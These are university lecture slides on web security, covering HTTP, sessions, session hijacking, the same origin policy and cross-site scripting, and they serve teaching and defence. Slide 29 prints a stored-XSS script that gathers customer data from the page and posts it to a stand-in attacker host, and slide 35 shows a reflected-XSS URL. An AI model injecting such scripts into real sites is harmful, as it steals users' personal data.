Slide 1
Web Security – Part I

Slide 2
Recap Week 10
Vulnerability: command injection, buffer overflow
Countermeasures: secure programming with good practice, three system supports (access control, ASLR, CFI), language support
Malware classifications
Malware analysis: static and dynamic

Slide 3
Overview
Content
  Web architecture
  Sessions
  Session Attacks
  Same origin policy
  Cross site scripting (XSS): Stored XSS, Reflected XSS & Dom-based XSS
After this module, you should be able to
    understand sessions in the web
    describe session attacks and how to prevent them
    understand what is same origin policy and its use case
    Understand what is XSS and how to prevent them

Slide 4
Web Architecture
URL: Global Identifier (address) of a resource on the internet
abc.com/x.php?q=s
HTTP request
web page
web page
HTML
PHP
MySQL
JS
HTTP response
PHP
browser
web server
backend
HTTP: Application layer request-response protocol for distributed, collaborative, and hypermedia information systems
  Widely used
  Simple
  Stateless
  Unencrypted
HTTPS Protocol: HTTP protocol with security extension, relying on SSL/TLS protocol in transport layer

Slide 5
URL
Global Identifier (address) of a resource on the internet
Example: https://smu.edu.sg/staff/faculty.php?user=lk%20shar#Faculty
  Protocol (scheme): https
  Host: smu.edu.sg
  Path: staff/faculty.php
  Query: user=lk shar, Fragment: Faculty
Special characters are encoded (URL encoding) as hex:
  Newline as %0A
  Space as %20 or +

Slide 6
HTTP
HTTP: Hypertext Transfer Protocol
  on top of TCP protocol, default port number: 80, text based
Three Basic Features
  connectionless: the connection is closed if no response or request.
  media independent: any media can be sent as long as client and server know how to handle.
  stateless: server and client are only aware of each other during the current request.
https://www.tutorialspoint.com/http/http_overview.htm

Slide 7


HTTP Request
Request line (method,
URI, protocol version)
Zero or more header
Empty line
Message body (optional)
https://www.tutorialspoint.com/http/http_requests.htm

Slide 8

HTTP Response
Status line (version, status code)
Zero or more header
Empty line
Message body (optional)
Status code:
  1xx: Informational
  2xx: Success
  3xx: Redirection
  4xx: Client error
  5xx: Server error
https://www.tutorialspoint.com/http/http_responses.htm

Slide 9
Sessions

Slide 10
Sessions
Stateless HTTP is not fit for modern Web applications, since users view the entire browsing as ONE continuous and consistent process.
For various business needs, web applications tend to maintain states by establishing sessions.
Web applications can establish sessions (shared state) between client and server, and refer to this common state when authorising requests.
Sessions between client and server are established through session identifiers
  Two ways of transferring session identifiers

Slide 11
Transferring Session Identifiers
Cookie
  Session Identifier (SID) created and sent by server in a Set-Cookie header field in the HTTP response
  browser stores cookie in document.cookie
  browser includes it in requests with a domain matching the cookie’s origin
Hidden form field
  Server creates and includes SID in a hidden field of an HTML form in various web pages
  e.g. <input type=‘hidden’ name=‘sid’ value=‘<SID_VALUE>’>

Slide 12

Establishing Session with Cookie
Cookie is fetched by the browser and submitted to server.
Client
Web Server
Login
Username: Jack
Password: Apple
Login successful?
Create SID and store in database
Set SID and expiration time in Cookie
Send Cookie to client
Session table
session_id
username
user_state
Cookie = SID
Cookie
Local Storage
See you later!
See you later!
Current connection closes
It’s me again
Sorry, do I know u?
A new HTTP transaction using a new connection starts
Database
Cookie = SID’
Is Cookie still valid (i.e. not expired yet)?
Does session id match the one stored in database?
If both are yes, continue session
Yeah, you are ...

Slide 13
Session Identification v.s User Authentication
Session identification and user-authentication are NOT the same.
  Session identification is basically for the functionality (i.e., state maintenance)
  User authentication is for security.
  But functionality is a bigger scope encompassing security. Whether a user is authenticated is part of the session state.
Server may issue SID with or without prior user authentication.
  Server may authenticate a user before the SID is issued and encode this fact in the SID.
  SID is then used save future authentications in the same session.
Session state
authentication status

Slide 14
Session Persistence
Determined by the server
Sessions can persist between login and logout
  Closing a window does not necessarily close a session to that web site; you usually have to log out explicitly
Sessions can persist for the duration of a business transaction
Sessions can persist indefinitely
  Raises privacy issues when user’s surfing behavior can be tracked over an extended period

Slide 15
Session Attacks

Slide 16
Session Related Attacks
When sessions entail privileges, e.g., because a ‘trusted’ user has been authenticated, those privileges may be gained by session hijacking.
Denial-of-Service: flooding attacks send many requests for session establishment, exhausting resources at the receiver.

Slide 17

Example: Session Hijacking
Attacker sends multiple requests to the target server
For each request, the server sends back a Session ID
  The Session IDs are in sequence
A victim also connects to the server and receives a Session ID (the missing one in the list)
By checking the missing Session ID, attacker obtains the victim’s Session ID
Attacker then authenticates to the server as the client, hijacking the client’s session
A Shelly, et al. (2019). Using a Web Server Test Bed to Analyze the Limitations of Web Application Vulnerability Scanners.

Slide 18

Session Hijacking: Cookie Poisoning
Malicious client or outside attacker may use others’ SID (by guessing or stealing) to elevate their permissions when SIDs are used for access control
A predictable session id can be easily faked by attackers
(source: https://www.owasp.org/index.php/Session_Prediction)

Slide 19
Session ID Protection
Use a large random SID (e.g., 20 bytes) instead of a predictable or sequential SID
Stored in a safe place in both client side and server side
Deliver SID through an SSL/TLS connection

Slide 20
Same Origin Policy

Slide 21
JavaScript & DOM
Document Object Model (DOM):
  DOM is the hierarchical representation of data, used to manage state in modern web browsers.
JavaScript: programming language for client-side scripting in web browsers.
  A script may read/write DOM objects, request for network connection, read cookies, access files, etc. It can do (almost) anything!
  A script can be executed upon loading or events.
for the sake of security, the browser must restrict JS execution with access control.

Slide 22
Origin
Definition of same-origin: two URLs have the same origin if the protocol, port (if specified) and host are the same for both.
  it is referenced as the protocol/host/port tuple.
Example: with respect to http://store.company.com/dir/page.html
URL | Outcome | Reason
http://store.company.com/dir2/other.html | Same origin | Only the path differs
http://store.company.com/dir/inner/another.html | Same origin | Only the path differs
https://store.company.com/page.html | Failure | Different protocol
http://store.company.com:81/dir/page.html | Failure | Different port (http:// is port 80 by default)
http://news.company.com/dir/page.html | Failure | Different host

Slide 23
Same Origin Policy (SOP)
SOP is the basic security mechanism dictating that a document or script loaded from one origin cannot (directly) interact with a resource from another origin.
  It helps isolate potentially malicious documents, reducing possible attack vectors.
  Resources: HTML DOM objects, cookies, network requests, network replies
SOP is enforced by all browsers.
Cross-origin accesses undergo the browser’s permission checking.
  E.g., a site has enabled the Cross-origin Resource Sharing (CORS)
Web Page
r/w/x
script 1
script 2
r/w
frame1
Obj x
frame2
Obj a
Obj b
from origin 1
from origin 2

Slide 24

Site Isolation (Chrome)
Site Isolation ensures that pages from different websites are always put into different processes, each running in a sandbox that limits what the process is allowed to do.
  to leverage the underneath operating system to enforce process-based isolation.
It also makes it possible to block the process from receiving certain types of sensitive data from other sites.
As a result, a malicious website will find it much more difficult to steal data from other sites
Cannot access cookies or network
access cookies or network

Slide 25
Cross-Site Scripting (XSS)

Slide 26

Document Object Model (DOM)
An HTML document can be viewed in the form of a tree. Building/modifying an HTML document is to grow/trim the tree.
Text view
<!DOCTYPE HTML>
<html>
<head>
<title>About elk</title>
</head>
<body>
<div>The truth about elk.</div>
</body>
</html>
Tree view
Whenever the browser's rendering encounters the script tag, <script>, it automatically executes it.

Slide 27
Cross-Site Scripting (XSS)
XSS attacks run a script in the browser that was not written by the web application owner.
  The vulnerability is some of the most common vulnerabilities in the Internet.
  It is a special form of code injection!
In general, XSS can be classified into
  Reflected XSS (Type-I)
  Stored XSS (Type-II)
  DOM-based XSS (Type-0)
OWSAP: Cross Site Scripting Prevention Cheat Sheet at here.

Slide 28

Stored XSS
A.k.a. persistent XSS. It generally occurs when user input is stored on the target server, such as in a database, in a message forum, visitor log, comment field, etc. And then a victim is able to retrieve the stored data from the web application without that data being made safe to render in the browser.
The form submitted by the attacker has the <script> tag. The form is interpreted as text, and is deposited to the database
However, the the victim user views the data retrieved from the database. Her browser treats the tagged text as JavaScript code and executes it.
https://owasp.org/www-community/Types_of_Cross-Site_Scripting

Slide 29
Example: Malicious Customer Feedback
I am not happy with the service provided by your bank.
I have waited 12 hours for my deposit to show up in the web application. Please improve your web application.
Other banks will show deposits instantly.
<script>
/* Get a list of all customers from the page.*/
const customers = document.querySelectorAll('.openCases');
/* Iterate through each DOM element, collect privileged personal identifier information (PII) */
const customerData = [];
customers.forEach((customer) => { customerData.push(... )});
/* Build a new HTTP request, send stolen data to the hacker's own servers.*/
const http = new XMLHttpRequest();
http.open('POST', 'https://steal-your-data.com/data', true);http.setRequestHeader ('Contenttype’, 'application/json'); http.send(JSON.stringify(customerData);
</script>
—Unhappy Customer of Megabank
CS440: No requirement for JavaScript code understanding

Slide 30
As a Result:
When the bank’s customer service representative views the feedback, she sees a common complain.
I am not happy with the service provided by your bank.
I have waited 12 hours for my deposit to show up in the web application. Please improve your web application.
Other banks will show deposits instantly.
—Unhappy Customer
But, the attacker’s script traverses the DOM using document.querySelector() and steals privileged data that only she or MegaBank employee would have access to. The script finds this data in the UI, convert it to a nice JSON for readability and easy storage, and then send it back to his servers for use or sale at a later time.
It can do anything permitted by the representative’s browser.

Slide 31
Stored XSS
It is the most common type of XSS attacks.
It may affect the most users, depending on who views the data stored in the database
  E.g., a comment posted in a web forum is visible to everyone in the Internet!

Slide 32

Stored XSS

Slide 33
Reflected XSS
A.k.a. non-persistent XSS.
Reflected XSS occurs when user input, which may contain a malicious script, is immediately returned by a web application in an error message, search result, or any other response that includes some or all of the input provided by the user as part of the request, without that data being made safe to render in the browser, and without permanently storing the user provided data.

Slide 34


Reflected XSS Vulnerability
Potential Vulnerability: there could be a correlation between the URL query parameters and objects in the result page.
Suppose a website has a search function which receives the user-supplied search term in a URL parameter:
https://insecure-bank.com/search?query=open+account
The application echoes the supplied search term in the response to this URL:
<p>You searched for: open account</p>

Slide 35

Reflected XSS Explained
The attacker sends the malicious URL to the victim user via email, web advertisement or other ways.
When the victim user clicks the URL, the server returns the HTML page which echoes back the query consisting of the JS code.
insecure-bank.com/search?query=open+<script>alert(test);</script>+account

Slide 36
